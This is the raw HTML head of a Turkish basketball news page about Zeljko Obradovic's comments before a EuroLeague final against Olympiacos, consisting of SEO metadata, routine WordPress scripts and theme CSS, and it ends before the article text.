

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak
body_size: 19814
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Olympiacos Zorlu Bir Rakip Olacak</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Olympiacos Zorlu Bir Rakip Olacak" />
	<meta property="og:description" content="THY Euroleague‘de finale çıkan Fenerbahçe’nin efsane koçu Zeljko Obradovic maçın ardından açıklamalarda bulundu." />
	<meta property="og:url" content="https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:published_time" content="2017-05-19T21:17:56+00:00" />
	<meta property="article:modified_time" content="2017-09-27T12:43:11+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2017/05/obradovic.jpg" />
	<meta property="og:image:width" content="890" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@basketbolacom" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="onur">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2017/05/obradovic.jpg","width":890,"height":500},{"@type":"WebPage","@id":"https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak#webpage","url":"https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak","name":"Olympiacos Zorlu Bir Rakip Olacak","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak#primaryimage"},"datePublished":"2017-05-19T21:17:56+00:00","dateModified":"2017-09-27T12:43:11+00:00","breadcrumb":{"@id":"https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak","url":"https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak","name":"Olympiacos Zorlu Bir Rakip Olacak"}}]},{"@type":"Article","@id":"https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak#article","isPartOf":{"@id":"https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/15fe331137f1bd24bfeb93706a015e37"},"headline":"Olympiacos Zorlu Bir Rakip Olacak","datePublished":"2017-05-19T21:17:56+00:00","dateModified":"2017-09-27T12:43:11+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak#webpage"},"commentCount":0,"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak#primaryimage"},"keywords":"Ekpe Udoh,Fenerbah\u00e7e Do\u011fu\u015f,Real Madrid,THY Euroleague D\u00f6rtl\u00fc Final,zeljko obradovic","articleSection":"THY Euroleague","inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak#respond"]}]},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/15fe331137f1bd24bfeb93706a015e37","name":"onur","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/c3a026b79dd2c3441a9d05ade736eba6?s=96&r=g","caption":"onur"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Olympiacos Zorlu Bir Rakip Olacak yorum beslemesi" href="https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak/feed" />
		<script type="9afc96cf11729370480c0176-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="9afc96cf11729370480c0176-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/2368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=2368' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Folympiacos-zorlu-bir-rakip-olacak" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Folympiacos-zorlu-bir-rakip-olacak&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="9afc96cf11729370480c0176-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="9afc96cf11729370480c0176-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"56199d0891","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/olympiacos-zorlu-bir-rakip-olacak?amp">
<!-- JS generated by theme -->

<script type="9afc96cf11729370480c0176-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="4b83d490c3";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
